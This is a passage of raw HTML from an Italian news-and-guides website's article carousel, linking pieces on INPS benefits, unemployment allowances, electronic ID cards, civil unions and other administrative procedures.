<a href="https://lagazzettadigitale.it/2023/07/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-verificare-una-contestazione/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/assegno-unico-figli-universale/" aria-label="Assegno unico figli universale 2024 | Requisiti e importi dell&#8217;agevolazione"></a> <img width="527" height="309" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="assegno-unico-figli-universale" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale.jpg 527w, https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale-300x176.jpg 300w" data-sizes="auto" data-eio-rwidth="527" data-eio-rheight="309" /><noscript><img width="527" height="309" src="https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale.jpg" class="attachment-large size-large wp-post-image" alt="assegno-unico-figli-universale" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale.jpg 527w, https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale-300x176.jpg 300w" sizes="(max-width: 527px) 100vw, 527px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/assegno-unico-figli-universale/" aria-label="Assegno unico figli universale 2024 | Requisiti e importi dell&#8217;agevolazione">Assegno unico figli universale 2024 | Requisiti e importi dell&#8217;agevolazione</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2021/12/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/assegno-unico-figli-universale/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/certificati-anagrafici-online/" aria-label="Certificati anagrafici online da scaricare gratuitamente | Come fare il download sul sito ANPR"></a> <img width="527" height="288" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="certificati-anagrafici-online" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online.jpg 527w, https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online-300x164.jpg 300w" data-sizes="auto" data-eio-rwidth="527" data-eio-rheight="288" /><noscript><img width="527" height="288" src="https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online.jpg" class="attachment-large size-large wp-post-image" alt="certificati-anagrafici-online" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online.jpg 527w, https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online-300x164.jpg 300w" sizes="(max-width: 527px) 100vw, 527px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/certificati-anagrafici-online/" aria-label="Certificati anagrafici online da scaricare gratuitamente | Come fare il download sul sito ANPR">Certificati anagrafici online da scaricare gratuitamente | Come fare il download sul sito ANPR</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2021/11/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/certificati-anagrafici-online/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/obbligo-catene-auto/" aria-label="Obbligo catene auto 2024 regionale | Ordinanze, strade e guida al montaggio (VIDEO)"></a> <img width="592" height="353" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="obbligo catene auto" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2019/01/obbligo-catene-auto.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2019/01/obbligo-catene-auto.jpg 592w, https://lagazzettadigitale.it/wp-content/uploads/2019/01/obbligo-catene-auto-300x179.jpg 300w" data-sizes="auto" data-eio-rwidth="592" data-eio-rheight="353" /><noscript><img width="592" height="353" src="https://lagazzettadigitale.it/wp-content/uploads/2019/01/obbligo-catene-auto.jpg" class="attachment-large size-large wp-post-image" alt="obbligo catene auto" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2019/01/obbligo-catene-auto.jpg 592w, https://lagazzettadigitale.it/wp-content/uploads/2019/01/obbligo-catene-auto-300x179.jpg 300w" sizes="(max-width: 592px) 100vw, 592px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/obbligo-catene-auto/" aria-label="Obbligo catene auto 2024 regionale | Ordinanze, strade e guida al montaggio (VIDEO)">Obbligo catene auto 2024 regionale | Ordinanze, strade e guida al montaggio (VIDEO)</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2019/01/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/obbligo-catene-auto/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-cambiare-iban-per-accrediti-inps/" aria-label="Come cambiare Iban per accrediti Inps | Il sistema SUGI"></a> <img width="620" height="370" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come cambiare iban per accrediti inps" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps.jpg 620w, https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps-300x179.jpg 300w" data-sizes="auto" data-eio-rwidth="620" data-eio-rheight="370" /><noscript><img width="620" height="370" src="https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps.jpg" class="attachment-large size-large wp-post-image" alt="come cambiare iban per accrediti inps" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps.jpg 620w, https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps-300x179.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-cambiare-iban-per-accrediti-inps/" aria-label="Come cambiare Iban per accrediti Inps | Il sistema SUGI">Come cambiare Iban per accrediti Inps | Il sistema SUGI</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/10/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-cambiare-iban-per-accrediti-inps/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 1 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-compilare-il-modello-d3-ata/" aria-label="Come compilare il Modello D3 ATA | Scelta scuole Istanze On Line"></a> <img width="640" height="414" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come compilare il modello d3 ata" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-compilare-il-modello-d3-ata.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-compilare-il-modello-d3-ata.jpg 657w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-compilare-il-modello-d3-ata-300x194.jpg 300w" data-sizes="auto" data-eio-rwidth="657" data-eio-rheight="425" /><noscript><img width="640" height="414" src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-compilare-il-modello-d3-ata.jpg" class="attachment-large size-large wp-post-image" alt="come compilare il modello d3 ata" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-compilare-il-modello-d3-ata.jpg 657w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-compilare-il-modello-d3-ata-300x194.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-compilare-il-modello-d3-ata/" aria-label="Come compilare il Modello D3 ATA | Scelta scuole Istanze On Line">Come compilare il Modello D3 ATA | Scelta scuole Istanze On Line</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/03/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-compilare-il-modello-d3-ata/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-recuperare-codice-personale-istanzeonline/" aria-label="Come recuperare il codice personale Istanzeonline | La procedura"></a> <img width="640" height="396" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come recuperare codice personale istanzeonline" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-recuperare-codice-personale-istanzeonline.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-recuperare-codice-personale-istanzeonline.jpg 709w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-recuperare-codice-personale-istanzeonline-300x186.jpg 300w" data-sizes="auto" data-eio-rwidth="709" data-eio-rheight="439" /><noscript><img width="640" height="396" src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-recuperare-codice-personale-istanzeonline.jpg" class="attachment-large size-large wp-post-image" alt="come recuperare codice personale istanzeonline" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-recuperare-codice-personale-istanzeonline.jpg 709w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-recuperare-codice-personale-istanzeonline-300x186.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-recuperare-codice-personale-istanzeonline/" aria-label="Come recuperare il codice personale Istanzeonline | La procedura">Come recuperare il codice personale Istanzeonline | La procedura</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/03/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-recuperare-codice-personale-istanzeonline/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/violazione-silenzio-elettorale-sanzioni/" aria-label="Violazione SILENZIO ELETTORALE sanzioni | Cosa dice la legge"></a> <img width="640" height="402" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="violazione silenzio elettorale sanzioni" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/violazione-silenzio-elettorale-sanzioni.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/violazione-silenzio-elettorale-sanzioni.jpg 678w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/violazione-silenzio-elettorale-sanzioni-300x188.jpg 300w" data-sizes="auto" data-eio-rwidth="678" data-eio-rheight="426" /><noscript><img width="640" height="402" src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/violazione-silenzio-elettorale-sanzioni.jpg" class="attachment-large size-large wp-post-image" alt="violazione silenzio elettorale sanzioni" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/violazione-silenzio-elettorale-sanzioni.jpg 678w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/violazione-silenzio-elettorale-sanzioni-300x188.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/violazione-silenzio-elettorale-sanzioni/" aria-label="Violazione SILENZIO ELETTORALE sanzioni | Cosa dice la legge">Violazione SILENZIO ELETTORALE sanzioni | Cosa dice la legge</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/03/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/violazione-silenzio-elettorale-sanzioni/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/indennita-di-disoccupazione-dis-coll/" aria-label="Indennità di disoccupazione Dis-Coll 2024 | Requisiti, importi, destinatari e come richiederla"></a> <img width="640" height="398" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="indennita di disoccupazione dis-coll" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/02/indennita-di-disoccupazione-dis-coll.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/02/indennita-di-disoccupazione-dis-coll.jpg 643w, https://lagazzettadigitale.it/wp-content/uploads/2018/02/indennita-di-disoccupazione-dis-coll-300x187.jpg 300w" data-sizes="auto" data-eio-rwidth="643" data-eio-rheight="400" /><noscript><img width="640" height="398" src="https://lagazzettadigitale.it/wp-content/uploads/2018/02/indennita-di-disoccupazione-dis-coll.jpg" class="attachment-large size-large wp-post-image" alt="indennita di disoccupazione dis-coll" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/02/indennita-di-disoccupazione-dis-coll.jpg 643w, https://lagazzettadigitale.it/wp-content/uploads/2018/02/indennita-di-disoccupazione-dis-coll-300x187.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/indennita-di-disoccupazione-dis-coll/" aria-label="Indennità di disoccupazione Dis-Coll 2024 | Requisiti, importi, destinatari e come richiederla">Indennità di disoccupazione Dis-Coll 2024 | Requisiti, importi, destinatari e come richiederla</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/02/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/indennita-di-disoccupazione-dis-coll/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-richiedere-la-disoccupazione-naspi-inps/" aria-label="Come richiedere la disoccupazione Naspi Inps 2024 | Domanda, requisiti, importo e durata"></a> <img width="640" height="363" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Come richiedere la disoccupazione Naspi Inps" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/02/come-richiedere-la-disoccupazione-naspi-inps.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/02/come-richiedere-la-disoccupazione-naspi-inps.jpg 722w, https://lagazzettadigitale.it/wp-content/uploads/2018/02/come-richiedere-la-disoccupazione-naspi-inps-300x170.jpg 300w" data-sizes="auto" data-eio-rwidth="722" data-eio-rheight="409" /><noscript><img width="640" height="363" src="https://lagazzettadigitale.it/wp-content/uploads/2018/02/come-richiedere-la-disoccupazione-naspi-inps.jpg" class="attachment-large size-large wp-post-image" alt="Come richiedere la disoccupazione Naspi Inps" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/02/come-richiedere-la-disoccupazione-naspi-inps.jpg 722w, https://lagazzettadigitale.it/wp-content/uploads/2018/02/come-richiedere-la-disoccupazione-naspi-inps-300x170.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-richiedere-la-disoccupazione-naspi-inps/" aria-label="Come richiedere la disoccupazione Naspi Inps 2024 | Domanda, requisiti, importo e durata">Come richiedere la disoccupazione Naspi Inps 2024 | Domanda, requisiti, importo e durata</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/02/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-richiedere-la-disoccupazione-naspi-inps/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-richiedere-il-gratuito-patrocinio/" aria-label="Come richiedere il gratuito patrocinio | Tutto free, paga lo Stato"></a> <img width="627" height="375" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come richiedere il gratuito patrocinio" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/01/come-richiedere-il-gratuito-patrocinio.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/01/come-richiedere-il-gratuito-patrocinio.jpg 627w, https://lagazzettadigitale.it/wp-content/uploads/2018/01/come-richiedere-il-gratuito-patrocinio-300x179.jpg 300w" data-sizes="auto" data-eio-rwidth="627" data-eio-rheight="375" /><noscript><img width="627" height="375" src="https://lagazzettadigitale.it/wp-content/uploads/2018/01/come-richiedere-il-gratuito-patrocinio.jpg" class="attachment-large size-large wp-post-image" alt="come richiedere il gratuito patrocinio" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/01/come-richiedere-il-gratuito-patrocinio.jpg 627w, https://lagazzettadigitale.it/wp-content/uploads/2018/01/come-richiedere-il-gratuito-patrocinio-300x179.jpg 300w" sizes="(max-width: 627px) 100vw, 627px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-richiedere-il-gratuito-patrocinio/" aria-label="Come richiedere il gratuito patrocinio | Tutto free, paga lo Stato">Come richiedere il gratuito patrocinio | Tutto free, paga lo Stato</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/01/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-richiedere-il-gratuito-patrocinio/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-brindisi/" aria-label="Strutture private convenzionate Asl Brindisi | L&#8217;elenco aggiornato"></a> <img width="582" height="357" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Strutture private convenzionate Asl Brindisi" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/strutture-private-convenzionate-asl-brindisi.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/strutture-private-convenzionate-asl-brindisi.jpg 582w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/strutture-private-convenzionate-asl-brindisi-300x184.jpg 300w" data-sizes="auto" data-eio-rwidth="582" data-eio-rheight="357" /><noscript><img width="582" height="357" src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/strutture-private-convenzionate-asl-brindisi.jpg" class="attachment-large size-large wp-post-image" alt="Strutture private convenzionate Asl Brindisi" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/strutture-private-convenzionate-asl-brindisi.jpg 582w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/strutture-private-convenzionate-asl-brindisi-300x184.jpg 300w" sizes="(max-width: 582px) 100vw, 582px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-brindisi/" aria-label="Strutture private convenzionate Asl Brindisi | L&#8217;elenco aggiornato">Strutture private convenzionate Asl Brindisi | L&#8217;elenco aggiornato</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/10/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-brindisi/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/carta-identita-elettronica-cie/" aria-label="Carta d&#8217;identità elettronica CIE | Come fare per richiederla"></a> <img width="640" height="364" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="carta identita elettronica cie" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-elettronica-cie.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-elettronica-cie.jpg 646w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-elettronica-cie-300x170.jpg 300w" data-sizes="auto" data-eio-rwidth="646" data-eio-rheight="367" /><noscript><img width="640" height="364" src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-elettronica-cie.jpg" class="attachment-large size-large wp-post-image" alt="carta identita elettronica cie" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-elettronica-cie.jpg 646w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-elettronica-cie-300x170.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/carta-identita-elettronica-cie/" aria-label="Carta d&#8217;identità elettronica CIE | Come fare per richiederla">Carta d&#8217;identità elettronica CIE | Come fare per richiederla</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/10/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/carta-identita-elettronica-cie/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/unioni-civili-quali-prestazioni-spettano/" aria-label="Unioni civili quali prestazioni spettano | ASSEGNI INPS spettanti e COME richiederli"></a> <img width="586" height="352" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="unioni civili quali prestazioni spettano" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/unioni-civili-quali-prestazioni-spettano.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/unioni-civili-quali-prestazioni-spettano.jpg 586w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/unioni-civili-quali-prestazioni-spettano-300x180.jpg 300w" data-sizes="auto" data-eio-rwidth="586" data-eio-rheight="352" /><noscript><img width="586" height="352" src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/unioni-civili-quali-prestazioni-spettano.jpg" class="attachment-large size-large wp-post-image" alt="unioni civili quali prestazioni spettano" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/unioni-civili-quali-prestazioni-spettano.jpg 586w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/unioni-civili-quali-prestazioni-spettano-300x180.jpg 300w" sizes="(max-width: 586px) 100vw, 586px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/unioni-civili-quali-prestazioni-spettano/" aria-label="Unioni civili quali prestazioni spettano | ASSEGNI INPS spettanti e COME richiederli">Unioni civili quali prestazioni spettano | ASSEGNI INPS spettanti e COME richiederli</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/10/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/unioni-civili-quali-prestazioni-spettano/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
